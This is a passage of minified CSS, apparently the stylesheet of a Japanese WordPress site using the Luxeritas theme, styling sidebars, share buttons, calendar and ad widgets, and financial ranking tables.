a{display:block;text-decoration:none;text-align:center;width:65px;margin:0 0 0 auto}.comments-list{padding-left:0;list-style-type:none}.comments-list li.depth-1>ul.children{padding-left:30px}.comments-list li{list-style-type:none}#comments .no-comments{margin:0 0 20px;padding:10px 20px 30px;border-bottom:1px solid #ddd}#c-paging{text-align:center;padding:0 0 20px;border-bottom:1px solid #ccc}#respond{font-size:16px;font-size:1.6rem}#commentform .tags{padding:10px;font-size:13px;font-size:1.3rem}#comments textarea{margin-bottom:10px;width:100%}#comments .form-submit{margin:0}#comments [type=submit]{color:#fff;background:#666;padding:18px 18px 17px}#comments [type=submit]:hover{background:#dc143c}#trackback input{width:100%;margin:0 0 10px}#list-title{margin:0 0 40px;font-size:28px;font-size:2.8rem;font-weight:400}#section .grid #list-title{margin:0}div[id*=side-],#col3{padding:20px 0;border:1px solid #ddd;background:#fff}#side .widget,#col3 .widget{word-break:break-all;margin:0 6px;padding:20px 7px;border:1px solid transparent}#side ul,#col3 ul{margin-bottom:0}#side ul li,#col3 ul li{list-style-type:none;line-height:2;margin:0;padding:0}#side ul li li,#col3 ul li li{margin-left:16px}#side h3,#col3 h3,#side h4,#col3 h4{font-size:18px;font-size:1.8rem;font-weight:700;color:#111;margin:4px 0 20px;padding:4px 0}.search-field{border:1px solid #bbb}#wp-calendar{background:#fff}#wp-calendar caption{color:inherit;background:#fff}#wp-calendar #today{background:#ffec67}#wp-calendar .pad{background:#fff9f9}#footer{clear:both;background:#fff;border-top:1px solid #ddd;z-index:10}.row{margin:0}#foot-in{padding:25px 0}#foot-in a{color:#111}#foot-in h4{font-size:18px;font-size:1.8rem;font-weight:700;margin:15px 0;padding:4px 10px;border-left:8px solid #999}#foot-in ul li{list-style-type:none;line-height:1.8;margin:0 10px;padding:0}#foot-in ul li li{margin-left:15px}#copyright{font-size:12px;font-size:1.2rem;padding:20px 0;color:#111;background:#fff;clear:both}#footer .copy{font-size:12px;font-size:1.2rem;line-height:1;margin:20px 0 0;text-align:center}#footer .copy a{color:inherit}#footer #thk{margin:20px 0;font-size:11px;font-size:1.1rem;word-spacing:-1px}#page-top{position:fixed;bottom:20px;right:20px;font-weight:700;background:#656463;text-decoration:none;color:#fff;padding:16px 20px;text-align:center;display:none;opacity:.5;cursor:pointer;z-index:30}#page-top:hover{text-decoration:none;opacity:1}.i-video,.i-embed{display:block;position:relative;overflow:hidden}.i-video{padding-top:25px;padding-bottom:56.25%}.i-video iframe,.i-video object,.i-video embed{position:absolute;top:0;left:0;height:100%;width:100%}.i-embed iframe{width:100%}.head-under{margin-top:20px}.head-under,.post-title-upper,.post-title-under{margin-bottom:20px}.posts-under-1{padding:20px 0}.posts-under-2{padding-bottom:40px}#sitemap li{border-left:1px solid #000}.recentcomments a{display:inline;padding:0;margin:0}#main{-webkit-box-flex:0 1 772px;-ms-flex:0 1 772px;flex:0 1 772px;max-width:772px;min-width:1px;float:left}#side{-webkit-box-flex:0 0 366px;-ms-flex:0 0 366px;flex:0 0 366px;width:366px;min-width:1px;float:right}@media (min-width:992px){#primary,#field{display:-webkit-box;display:-ms-flexbox;display:flex}#breadcrumb,.head-cover{display:block !important}.sitename img{margin:0}}@media screen and (min-width:768px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:720px}}@media screen and (min-width:992px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:960px}}@media screen and (min-width:992px) and (max-width:1199px){#main{-webkit-box-flex:0 1 592px;-ms-flex:0 1 592px;flex:0 1 592px;max-width:592px;min-width:1px}}@media screen and (min-width:1200px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:1140px}#list .term img{width:auto;height:auto;margin-right:20px}}@media screen and (max-width:1199px){#list .term img{max-width:40%;height:auto;margin-right:20px}}@media print,(max-width:991px){#primary,#main,#side{display:block;width:100%;float:none;clear:both}div[id*=head-band]{padding:0 5px}#header #gnavi{padding-left:0;padding-right:0}#main{margin-bottom:30px}#section{margin-right:0}.grid,#side .widget,#col3 .widget{padding-left:20px;padding-right:20px}.grid{margin:0 0 20px}#side .widget,#col3 .widget{margin-left:0;margin-right:0}#related .toc{margin-right:15px}.comments-list li.depth-1>ul.children{padding-left:0}#foot-in{padding:0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:none}div[id*=side-]{margin-bottom:20px}#side-scroll{max-width:32767px}}@media (min-width:576px) and (max-width:767px){.container{padding:0 5px;width:100%}}@media (max-width:575px){.grid,#side .widget,#col3 .widget{padding-left:7px;padding-right:7px}.meta,.post .meta{font-size:12px;font-size:1.2rem}#list .term img{max-width:30%;height:auto;margin:0 15px 25px 0}#list .excerpt{padding-left:0;margin:0 0 40px}.excerpt p{display:inline}.excerpt br{display:none}.read-more-link{display:block;clear:both;padding:12px;font-size:12px;font-size:1.2rem;text-align:center;white-space:nowrap;overflow:hidden}.read-more-link,.read-more-link i{text-decoration:none}#list .term img{margin-bottom:30px}#list .read-more-link{margin:20px 0 0}.sitename{font-size:22px;font-size:2.2rem}.entry-title,#front-page-title,.post h2,.post h3,.related,.discussion,.tb{font-size:18px;font-size:1.8rem}#page-top{font-size:20px;font-size:2rem;padding:8px 14px}.ptop{display:none}}div[id^=tile-],div[id^=card-]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between}div[id^=tile-] .toc,div[id^=card-] .toc{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget),div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){position:relative;display:inline-block;vertical-align:top;min-width:1px}@media (min-width:1200px){#tile-4 .toc,#card-4 .toc{max-width:24.5%;width:24.5%}#tile-3 .toc,#card-3 .toc{max-width:32.5%;width:32.5%}#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:768px) and (max-width:1199px){#tile-4 .toc,#card-4 .toc{max-width:32.5%;width:32.5%}#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:576px) and (max-width:767px){#tile-4 .toc,#card-4 .toc,#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}#list #bottom-area,#list .posts-list-under-widget{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:15px}div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:0 15px}div[id^=tile-] .meta,div[id^=card-] .meta{font-size:13px;font-size:1.3rem;margin-bottom:10px}div[id^=tile-] .meta{margin-bottom:10px}div[id^=card-] .meta{margin-bottom:15px;padding:15px 10px 10px;border:none;border-bottom:1px solid #ddd}div[id^=tile-] .term,div[id^=card-] .term{margin:0}div[id^=card-] .term{max-width:40%;padding:0 20px 0 0;overflow:hidden;float:left}#list div[id^=tile-] .term img,#list div[id^=card-] .term img{max-width:100%;width:auto;height:auto}#list div[id^=tile-] .term img{box-sizing:border-box;float:none}#list div[id^=card-] .term img{border:none}#list div[id^=tile-] .exsp,#list div[id^=card-] .exsp{opacity:.6}#list div[id^=tile-] .excerpt,#list div[id^=card-] .excerpt{padding-bottom:30px;font-size:13px;font-size:1.3rem;line-height:1.4}#list div[id^=card-] .excerpt{padding-bottom:10px}#list div[id^=tile-] .read-more{position:absolute;bottom:20px;right:15px;left:15px}#list div[id^=card-] .read-more{margin-bottom:20px}div[id^=tile-] h2,div[id^=card-] h2{font-size:16px;font-size:1.6rem}div[class*=sns-]{margin:0;padding:0}div[class*=sns-] li{margin:5px 0;list-style-type:none;cursor:pointer}div[class*=sns-] .clearfix{padding:0}div[class*=sns-] i{max-width:16px}.sns-c,.sns-w{display:table;width:100%;table-layout:fixed}.snsb{padding:0;margin:0;letter-spacing:-.4em}.snsb li{display:inline-block;letter-spacing:normal;white-space:nowrap;list-style-type:none;vertical-align:top}.sns-c .snsb li,.sns-w .snsb li{position:relative;max-width:94px;padding:1px;height:32px}.sns-c .snsb li a,.sns-w .snsb li a{display:block;position:relative;margin:auto;padding:9px 3px 0;height:32px;width:82px;line-height:1;font-family:Verdana,Arial,Helvetica,Roboto;font-size:13px;font-size:1.3rem;letter-spacing:-1px;text-decoration:none;border-radius:3px}.sns-c .snsb li a{color:#fff;background:#000;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}.sns-c .snsb li a:hover{opacity:.6}.sns-w .snsb li a:hover{background:#f8f8f8;opacity:.7}.sns-c .snsb li,.sns-w .snsb li{margin:3px 2px 0 0}.sns-n .snsb li:last-child{margin-right:0}.sns-c .fa-hatena,.sns-w .fa-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.sns-c .snsb a,.sns-w .snsb a{text-align:center}.sns-c .snsb i,.sns-w .snsb i{margin-right:2px}.sns-c .snsb .twitter a{background:#55acee}.sns-c .snsb .facebook a{background:#3b5998}.sns-c .snsb .google a{background:#dd4b39}.sns-c .snsb .linkedin a{background:#0479b4}.sns-c .snsb .pinit a{background:#bd081c}.sns-c .snsb .hatena a{background:#3c7dd1}.sns-c .snsb .pocket a{background:#ee4257}.sns-c .snsb .line a{background:#00c300}.sns-c .snsb .rss a{background:#fe9900}.sns-c .snsb .feedly a{background:#87bd33}.sns-w .snsb .twitter a{color:#55acee}.sns-w .snsb .facebook a{color:#3b5998}.sns-w .snsb .google a{color:#dd4b39}.sns-w .snsb .linkedin a{color:#0479b4}.sns-w .snsb .pinit a{color:#bd081c}.sns-w .snsb .hatena a{color:#3c7dd1}.sns-w .snsb .pocket a{color:#ee4257}.sns-w .snsb .line a{color:#00c300}.sns-w .snsb .rss a{color:#fe9900}.sns-w .snsb .feedly a{color:#87bd33}.snscnt{display:block;position:absolute;right:0;top:-25px;width:82px;padding:3px 0;font-size:11px;font-size:1.1rem;border:1px solid #bbb;border-radius:3px;background:#fdfdfd;color:#333}.sns-w .snscnt{right:-1px}.snscnt i{margin:0 !important}.snscnt:after,.snscnt:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute}.snscnt:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:2px;margin-left:-2px}.snscnt:before{border-color:rgba(153,153,153,0);border-top-color:#bbb;border-width:4px;margin-left:-4px}@media screen and (max-width:765px),screen and (min-width:992px) and (max-width:1200px){.snscnt{max-width:43px}.sns-w .snsb li{max-width:46px}.sns-c .snsb li a,.sns-w .snsb li a{font-size:14px;font-size:1.4rem;padding:9px 4px 10px;width:42px}.sns-c .snsb i,.sns-w .snsb i{margin-right:0}div[class*=sns-] .snsname{display:none}}@media screen and (min-width:992px){.snsb li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsb li.line-pc{display:none !important}}.blogcard p{font-size:16px;font-size:1.6rem;line-height:1.6;margin:0 0 .5em}.blogcard a{font-size:14px;font-size:1.4rem}a.blogcard-href{display:block;position:relative;padding:20px;border:1px solid #ddd;background:#fff;color:#111;text-decoration:none;max-width:540px;min-height:140px}a.blogcard-href:hover{color:#ff811a;background:#f9f9f9}p.blog-card-title{font-weight:700}p.blog-card-desc{font-size:.9em;color:#666}.blogcard-img{float:right;margin:0 0 15px 20px}p.blogcard-link{clear:both;font-size:.8em;color:#999;margin:15px 0 0}img.blogcard-icon,amp-img.blogcard-icon{display:inline-block;width:18px;height:18px}#search{padding-bottom:0;position:relative;width:100%}#search label{width:100%;margin:0}.search-field{width:100%;height:32px;margin:0;padding:4px 6px}[type=submit].search-submit{position:absolute;top:2px;right:2px;height:28px;padding:8px;font-size:12px;font-size:1.2rem}.search-field::-webkit-input-placeholder{font-family:'Font Awesome 5 Free';font-weight:900;color:#ccc;font-size:14px;font-size:1.4rem}.search-field:-moz-placeholder{font-family:'Font Awesome 5 Free';font-weight:900;color:#ccc;font-size:14px;font-size:1.4rem}.search-field:-ms-input-placeholder{font-family:'Font Awesome 5 Free';font-weight:900;color:#ccc;font-size:14px;font-size:1.4rem}.search-field:placeholder-shown{font-family:'Font Awesome 5 Free';font-weight:900;color:#ccc;font-size:14px;font-size:1.4rem}.widget_categories,.widget_archive{margin-bottom:5px}.widget_categories select,.widget_archive select{padding:15px 13px;width:100%;height:32px;margin:0;padding:4px 6px;border:1px solid #bbb}.calendar_wrap{margin-bottom:10px}#wp-calendar{table-layout:fixed;line-height:2;width:100%;margin:0 auto;padding:0;border-collapse:collapse;border-spacing:0;font-size:12px;font-size:1.2rem}#side #wp-calendar,#col3 #wp-calendar{margin:0 auto -10px auto}#wp-calendar caption{padding:2px;width:auto;text-align:center;font-weight:700;border:thin solid #ccc;border-radius:3px 3px 0 0;caption-side:top}#wp-calendar #today{font-weight:700}#wp-calendar th,#wp-calendar td{line-height:2;vertical-align:middle;text-align:center}#wp-calendar td{border:thin solid #ccc}#wp-calendar th{font-style:normal;font-weight:700;color:#fff;border-left:thin solid #ccc;border-right:thin solid #ccc;background:#333}#wp-calendar a{font-size:12px;font-size:1.2rem;color:#3969ff;text-decoration:underline}#wp-calendar a:hover{color:#c3251d}.tagcloud{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;letter-spacing:-.4em}.tagcloud a{display:inline-block;-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:1 0 auto;min-width:1px;letter-spacing:normal;text-decoration:none;font-size:14px;font-size:1.4rem!important;border:1px solid #ddd;margin:2px;padding:5px 10px}#thk-new{margin:-10px 0 0}#thk-new .term img,#thk-new .term amp-img{margin:0 10px 0 0;padding:1px;width:100px;height:100px}#thk-new .excerpt p{margin:0;padding:0;font-size:12px;font-size:1.2rem;line-height:1.4}#thk-new p.new-title{font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.4;padding:0;margin:0 0 14px;text-decoration:none}#thk-new .toc{padding:15px 0;border-bottom:1px dotted #ccc}#thk-new .toc:last-child{margin-bottom:0;padding-bottom:0;border-style:none}ul#thk-rcomments{margin-top:-5px;margin-left:5px}#thk-rcomments li,#thk-rcomments li a{background:0 0;font-size:12px;font-size:1.2rem}#thk-rcomments li{margin:0;border-bottom:1px dotted #ddd}#thk-rcomments li a{text-decoration:underline}#thk-rcomments li:last-child{border-bottom:none}#thk-rcomments .comment_post{margin-left:10px}#thk-rcomments .widget_comment_author,#thk-rcomments .widget_comment_author a{margin:auto 0;padding:15px 0 0;min-height:40px;color:#767574;font-size:12px;font-size:1.2rem;font-weight:700;line-height:1.5;overflow:hidden}#thk-rcomments .widget_comment_author img,#thk-rcomments .widget_comment_author amp-img{float:left;vertical-align:middle;margin-right:5px}#thk-rcomments .widget_comment_author span{display:block;margin:auto 0;overflow:hidden}#thk-rcomments i[class*=fa-comment]{margin-right:5px;color:red}#thk-rcomments .fa-angle-double-right{margin-right:5px}#thk-rcomments .comment_excerpt{margin:10px 0 10px 10px;font-size:12px;font-size:1.2rem;line-height:1.8}#thk-rcomments .comment_post{display:block;margin:0 0 10px 15px}.ps-widget{margin:0;padding:0;width:100%;overflow:hidden}p.ps-label{text-align:left;margin:0 auto 5px auto;font-size:14px;font-size:1.4rem}.ps-widget{display:inline-block}.rectangle-1-row{margin-bottom:10px}.rectangle-1-col{margin-right:10px}.ps-250-250{max-width:250px;max-height:250px}.ps-300-250{max-width:300px;max-height:250px}.ps-336-280{max-width:336px;max-height:280px}.ps-120-600{max-width:120px;max-height:600px}.ps-160-600{max-width:160px;max-height:600px}.ps-300-600{max-width:300px;max-height:600px}.ps-468-60{max-width:468px;max-height:60px}.ps-728-90{max-width:728px;max-height:90px}.ps-970-90{max-width:970px;max-height:90px}.ps-970-250{max-width:970px;max-height:250px}.ps-320-100{max-width:320px;max-height:100px}.ps-col{max-width:690px}@media (min-width:541px) and (max-width:1200px){.rectangle-1-col,.rectangle-2-col{margin:0 0 10px}rectangle-2-col{margin-bottom:20px}.ps-col{max-width:336px}}@media (max-width:991px){.ps-120-600,.ps-160-600,.ps-300-600{max-width:300px;max-height:600px}.ps-728-90,.ps-970-90,.ps-970-250{max-width:728px;max-height:90px}}@media (max-width:767px){.ps-728-90,.ps-970-90,.ps-970-250{max-width:468px;max-height:60px}}@media (max-width:540px){.rectangle-2-col,.rectangle-2-row{display:none}div.ps-widget{max-width:336px;max-height:none}.ps-col{max-width:336px}p.ps-728-90,p.ps-970-90,p.ps-970-250,div.ps-728-90,div.ps-970-90,div.ps-970-250{max-width:320px;max-height:100px}}div.ps-wrap{max-height:none}p.al-c,div.al-c{text-align:center;margin-left:auto;margin-right:auto}#thk-follow{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:4px 0}#thk-follow ul{display:table-row}#thk-follow ul li{display:table-cell;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-follow .snsf{display:block;border-radius:4px;padding:1px;height:100%;width:100%}#thk-follow a{display:block;overflow:hidden;white-space:nowrap;border:3px solid #fff;border-radius:2px;line-height:1.2;letter-spacing:0;padding:5px 0;color:#fff;font-size:18px;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none}#thk-follow .fname{display:block;font-size:10px}#thk-follow a:hover{opacity:.7}#thk-follow .twitter{background:#55acee}#thk-follow .facebook{background:#3b5998}#thk-follow .instagram{background:-webkit-linear-gradient(200deg,#6559ca,#bc318f 35%,#e33f5f 50%,#f77638 70%,#fec66d 100%);background:linear-gradient(200deg,#6559ca,#bc318f 35%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}#thk-follow .pinit{background:#bd081c}#thk-follow .hatena{background:#3c7dd1}#thk-follow .google{background:#dd4b39}#thk-follow .youtube{background:#ae3a34}#thk-follow .line{background:#00c300}#thk-follow .rss{background:#fe9900}#thk-follow .feedly{background:#87bd33}#thk-rss-feedly{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:6px 0}#thk-rss-feedly ul{display:table-row}#thk-rss-feedly li{display:table-cell}#thk-rss-feedly li a{display:block;overflow:hidden;white-space:nowrap;width:100%;font-size:16px;font-size:1.6rem;line-height:22px;padding:7px 0;color:#fff;border-radius:3px;text-align:center;text-decoration:none;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-rss-feedly a:hover{color:#fff;opacity:.7}#thk-rss-feedly a.icon-rss-button{background:#fe9900}#thk-rss-feedly a.icon-feedly-button{background:#87bd33}#thk-rss-feedly a span{font-family:Garamond,Palatino,Caslon,'Century Oldstyle',Bodoni,'Computer Modern',Didot,Baskerville,'Times New Roman',Century,Egyptienne,Clarendon,Rockwell,serif;font-weight:700}#thk-rss-feedly i{margin:0 10px 0 0;color:#fff}#side .widget-qr img,#col3 .widget-qr img,#side .widget-qr amp-img,#col3 .widget-qr amp-img{display:block;margin:auto}#bwrap{position:absolute;top:0;width:100%;z-index:1000}#layer{position:absolute;width:100%;z-index:1100}#layer li a{text-align:left;padding:10px;font-size:13px;font-size:1.3rem;margin:0;padding-left:20px;width:100%}#layer li a:hover{text-decoration:none}#layer li a:before{font-family:'Font Awesome 5 Free';content:"\f0da";font-weight:900;padding-right:10px}#layer li[class*=children] span{pointer-events:none}#layer li[class*=children] a{padding-left:16px}#layer li[class*=children] li a{padding-left:35px}#layer li li[class*=children] a{padding-left:32px}#layer li li[class*=children] li a{padding-left:55px}#layer li ul{border-bottom:0}#layer li li a:before{content:"-"}#layer li li li a:before{content:"\0b7"}#close{position:fixed;top:10px;right:10px;width:34px;height:34px;box-sizing:content-box;color:#fff;background:#000;border:2px solid #ddd;border-radius:4px;opacity:.7;text-align:center;cursor:pointer;z-index:1200}#close i{font-size:20px;line-height:34px}#close:hover{opacity:1}#bwrap{position:absolute;top:0;width:100%;z-index:1000}#layer{margin-top:-300px}#layer #nav{top:0}#layer #nav-bottom{border:0}body,body.mceContentBody{font-family:'Meiryo',-apple-system,'BlinkMacSystemFont','.SFNSDisplay-Regular','Hiragino Kaku Gothic Pro','Yu Gothic','MS PGothic','Segoe UI','Verdana','Helvetica','Arial',sans-serif;font-weight:400}
/*! luxe design file css */.entry-title,#front-page-title{padding:0 5px}.post h2,.post h3{position:relative;border:0;margin-top:40px;margin-bottom:35px}.post h2:after,.post h3:after{position:absolute;top:0;content:"";background:#0068b7}.post h2{padding:.35em 1.2em}.post h2:after{left:0;width:10px;height:100%;border-radius:3px}#front-page-title:after{content:none}.post h3{padding:.2em 1.2em}.post h3:after{left:.4em;width:6px;height:100%;border-radius:4px}.post h4{border-left-color:#0068b7}.meta,.post .meta{padding:16px 5px;border-top:3px solid #0068b7}.post .meta-u{padding:0;border-top:0}.pbhr{border-top-color:#0068b7}.pagination>.active>span,.pagination>li>a:hover{background:#0068b7;border-color:#0068b7}.sns-msg h2{border-bottom-color:#0068b7}#side h3,#side h4{border-left:8px solid #0068b7;border-bottom:1px dotted #0068b7;padding-left:12px;margin-bottom:30px}
/*! luxe customizer css */#list .posts-list-middle-widget{max-width:100%;width:100%}.info{text-align:center}.sitename{margin:0 auto 12px auto}#breadcrumb{margin:0 0 30px}#primary{margin-top:35px}#breadcrumb-box #breadcrumb{margin-top:0;margin-bottom:0}#list #breadcrumb-box{padding-top:5px;padding-bottom:5px}#breadcrumb{background:#fff;padding:0}#nav.pin{opacity:.9;box-shadow:0 5px 10px 0 rgba(0,0,0,.18)}#nav{width:100%}#nav{top:30px}#head-in{margin-top:-1px;padding-top:31px}.info{padding:20px 25px}#section,#pnavi,.grid{border-color:#a0d8ef}.grid{border-radius:6px}.page div#pnavi{border-bottom:1px solid #a0d8ef}div[id*=side-],#col3{border-color:#a0d8ef}div[id*=side-],#col3{border-radius:6px}body{background:#fafaff}#head-in{border:1px solid #ddd;border-left:0;border-right:0}#head-in,.head-cover,div[id*=head-band]{border-color:#0068b7}#footer{border-color:#0068b7}#copyright{border-top:1px solid #ddd}#head-in{background:#fff}#nav,#gnavi ul,#gnavi li a,.mobile-nav{color:#fff}#nav,#gnavi ul{background:#333}#gnavi li a,#gnavi .mobile-nav{background:#333}#gnavi li:hover>a,#gnavi li:hover>a>span,div.mobile-nav:hover,ul.mobile-nav li:hover{background:#666}#gnavi .current-menu-item>a,#gnavi .current-menu-ancestor>a,#gnavi .current_page_item>a,#gnavi .current_page_ancestor>a{background:#000}#nav{border-bottom-color:#0068b7;border-top-width:0}div[id*=head-band]{height:30px;line-height:30px;background:#0068b7;border-bottom-color:#999}div[id*=head-band] a{color:#fff}#footer{color:#fff;background:#666}#footer a{color:#fff}#copyright{color:#fff;background:#333}#list .term img.lazy,.lazy{transition:opacity .8s,transform .5s}#list .term img.lazy:not(:hover),.lazy:not(:hover){opacity:0}#list .term img.lazy[data-loaded]:not(:hover),.lazy[data-loaded]:not(:hover){opacity:1}#page-top{background:#0068b7;font-size:20px;font-size:2rem;padding:8px 14px;border-radius:2px}.home #bottom-area #paging{margin-bottom:30px}@media (min-width:576px){#list div[id^=tile-] .term img{width:100%;display:block;margin-right:auto;margin-left:auto}#list .excerpt{overflow:hidden}}@media (min-width:992px){#gnavi li>ul,#gnavi li li span,#gnavi li li ul{border-color:#999}#gnavi ul{display:table;table-layout:fixed;width:100%}#gnavi li{display:table-cell;float:none;width:100%}#gnavi ul ul{table-layout:auto}#gnavi li li{display:table}#side{-ms-flex-preferred-size:366px;flex-basis:366px;width:366px}#side-scroll{border-top:0;padding-top:0}#side-scroll{border-top:0;border-radius:0 0 6px 6px}#gnavi div>ul>li>a>span{padding-top:8px;padding-bottom:8px}#gnavi li a{transition:background .4s ease}#gnavi li>a:hover{transition:background 0s}#gnavi div>ul>li>a>span,#gnavi div>ul>li>a>span:hover{transition:opacity .5s,transform .5s}#gnavi div>ul>li>a>span:hover{opacity:1;transform:translateY(-5px)}div[class^=sns] ul[class^=sns] li a,div[class^=sns] ul[class^=sns] li a:hover{transition:opacity .5s,transform .5s}div[class^=sns] ul[class^=sns] li a:hover{opacity:1;transform:translateY(-5px)}}@media (min-width:1310px){.container{width:1280px;max-width:1280px}.logo,#header .head-cover,#header #gnavi,#head-band-in,#foot-in,div[id*=head-band] .band-menu{width:1280px;max-width:100%}#section,.grid{margin:0 18px 20px 0}#main{-webkit-box-flex:0 1 866px;-ms-flex:0 1 866px;flex:0 1 866px;max-width:866px;min-width:1px;float:left}#side{-webkit-box-flex:0 0 412px;-ms-flex:0 0 412px;flex:0 0 412px;width:412px;min-width:1px;float:right}#side .widget{margin:0 18px;padding:20px 18px}}@media (max-width:991px){#foot-in{padding:25px 0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:block;max-width:100%;width:100%;float:none}#gnavi li:hover>a>span{background:0 0}}@media (max-width:767px){#list .term img{max-width:100%;float:none;margin-bottom:30px}}@media (max-width:575px){#list div[id^=card-] .excerpt{margin-bottom:20px;padding-bottom:0}}@media (min-width:992px) and (max-width:1309px){.grid{padding-left:25px;padding-right:25px}#side .widget{margin:0 6px;padding:20px 7px}}@media (min-width:992px) and (max-width:1199px){#main{float:left}}
/*! luxe child css */.index_rank section,.index_rank h2,.zaimu_rank h2{border-bottom:3px solid #0068b7;padding-bottom:10px;margin-bottom:10px}.index_rank section.loop_last{border:none;padding-bottom:0;margin-bottom:0}#head-in{background-color:#253d7d;color:#fff}.sitename img{border:5px solid #fff}.desc{text-align:left}.clearfix:after,.clr:after{content:"";display:block;clear:both}.home_ranking .rank_link{text-align:center;margin:15px auto;margin-bottom:0;width:95%;padding:5px;border:2px solid #253d7d;background-color:#5380f9}.home_ranking .rank_link a{text-decoration:none;font-weight:bolder;color:#fff;margin:0 !important;background-color:#5380f9;border:none;font-size:1em}.home_ranking .rank_link a:hover{text-decoration:underline;color:#ced9f8}@media (min-width:992px){#gnavi ul{display:flex;align-items:center}#gnavi li{flex:1}.menu-item-177 span,.menu-item-36 span,.menu-item-32 span,.menu-item-3816 span{line-height:3em}.menu-item-1351{font-size:.9em;line-height:1.65em}}#zaimu_rank{margin-bottom:.5em}#zaimu_rank h2{margin-bottom:10px}#zaimu_rank .zaimu_desc{font-size:1.1em;line-height:1.5em;margin-bottom:2em}#zaimu_rank h3{margin-bottom:10px;margin-top:10px;border-bottom:1px solid #253d7d;font-size:1.2em;font-weight:700}#zaimu_rank h4{margin-top:10px;font-size:.9em;font-weight:700}#zaimu_rank .zaimu_desc_att{text-align:right;font-size:.9em;font-weight:700;margin-bottom:2em}@media (min-width:992px){#zaimu_rank .zaimu_rank_box{width:32% !important;float:left;margin:1em 0 2em 1em}.foot_att{margin-bottom:2em;text-align:center}}#zaimu_rank .zaimu_rank_box{width:100%;margin:1em .5em 2em 0;position:relative}#zaimu_rank .zaimu_rank_box table{margin-bottom:0}#zaimu_rank .zaimu_rank_box table th,#zaimu_rank .zaimu_rank_box table td{padding:5px}#zaimu_rank .zaimu_rank_box .zaimu_rank_1:before{content:'【1位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_2:before{content:'【2位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_3:before{content:'【3位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_4:before{content:'【4位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_5:before{content:'【5位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_6:before{content:'【6位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_7:before{content:'【7位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_8:before{content:'【8位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_9:before{content:'【9位】'}#zaimu_rank .zaimu_rank_box .zaimu_table_head{background-color:#dfe8ff;text-align:center;font-size:1.2em;font-weight:700}#zaimu_rank .tabs a{display:inline-block;padding:5px 10px;border:1px solid #253d7d;text-decoration:none;margin-right:5px;margin-bottom:1.5em}#zaimu_rank .tabs a:hover{background-color:#253d7d;color:#fff}#zaimu_rank .tabs .zimu_link_active{background-color:#253d7d;color:#fff}#zaimu_rank .tabs .zimu_link_active:before{content:'▼ '}#zaimu_rank .zaimu_rank_del{color:transparent;text-shadow:0 0 8px #000;user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;cursor:default}#zaimu_rank .zaimu_rank_att{color:red;font-size:11px;text-align:right;position:absolute;bottom:-20px;right:0;margin:0}#zaimu_rank .zaimu_rank_att2{color:red;font-size:.8em;text-align:right}.flag_info{color:#253d7d;font-weight:700}#zaimu_rank table{border-top:1px solid #ccc;margin:10px -1px 24px 0;text-align:left;width:100%;border-collapse:collapse;border-spacing:0;font-size:85.7%;line-height:141.7%}#zaimu_rank tr th{padding:9px 24px;background-color:#f5f5f5;white-space:nowrap}#zaimu_rank tr th{border:1px solid #ccc;padding:10px 15px;vertical-align:top}#zaimu_rank tr td{border:1px solid #ccc;padding:10px 15px;vertical-align:top}.rank_ol{list-style-type:none;padding-left:0 !important}.rank_link{text-align:center;margin-bottom:1.5em}.toushi-content-link{display:flex;margin-top:1em;margin-bottom:3em;padding:0 !important;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;list-style:none}.toushi-content-link li{width:48%;border:none !important}.toushi-content-link li a{display:block;padding:1em;font-weight:700;font-size:90%;text-align:center;text-decoration:none}.toushi-content-link li a:hover{text-decoration:none;color:#fff;opacity:.8}.rank_ol li{border-bottom:1px solid #0068b7}.rank_ol li.rank_li_last{border-bottom:none}.rank_top_link,.rank_middle_link{border-bottom:1px dashed #999;padding:15px 0 15px;margin-bottom:10px;font-size:.8em}.rank_top_lk_ul{margin:0 auto !important;padding:0 !important}.rank_top_lk_li{list-style-type:none 